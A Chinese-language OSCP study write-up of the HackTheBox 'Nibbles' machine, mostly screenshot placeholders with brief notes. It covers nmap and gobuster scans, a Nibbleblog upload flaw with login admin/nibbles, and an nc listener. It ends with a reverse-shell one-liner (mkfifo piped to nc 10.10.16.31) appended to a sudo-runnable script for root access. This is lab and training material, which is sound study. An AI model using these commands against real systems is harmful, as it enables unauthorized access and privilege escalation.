OSCP备考_0x03_HackThBox靶机_Linux_nibbles









信息收集









nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.193.19 (扫描TCP)

nmap -sU --top-ports 100 10.129.193.19 (扫描UDP)



http://10.129.193.19/,F12发现

应该有入口点



爆破路径看看有没有啥

gobuster dir -u http://10.129.193.19/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,html,txt -t 50

gobuster dir -u http://10.129.193.19/nibbleblog -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,html,txt -t 50



上面信息可以查看到版本

有上传文件漏洞,查看怎样利用反弹SHELL



admin/nibbles 登入账号密吗,由于原本爆破导致机器禁止访问



找到My image进行上传文件





然后监听nc -lvnp 3333

开始提权



sudo -l发现

然后开始创建monitor.sh

poc:echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.31 3334 >/tmp/f' | tee -a /home/nibbler/personal/stuff/monitor.sh